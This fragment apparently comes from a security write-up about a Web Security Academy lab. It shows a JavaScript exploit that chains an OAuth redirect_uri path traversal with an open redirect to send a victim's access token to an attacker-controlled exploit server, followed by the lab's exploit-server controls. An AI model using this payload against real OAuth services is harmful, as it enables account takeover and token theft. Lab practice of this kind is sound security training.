 <script>
if (!document.location.hash) {
window.location = 'https://ac911f3b1f1c88e48017c562027b0019.web-
security-academy.net/auth?client_id=uj0hshe8rsgsgsipwmgdl&
redirect_uri=https://ac361fc21f7e88448061c576009700df.web-security-
academy.net/oauth-callback/../post/next?path=https:
//ac711f7c1f5588bb8046c5fa01a10068.web-security-academy.net/exploit
/&response_type=token&nonce=399721827&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store View exploit Deliver exploit to victim Access log
先知社区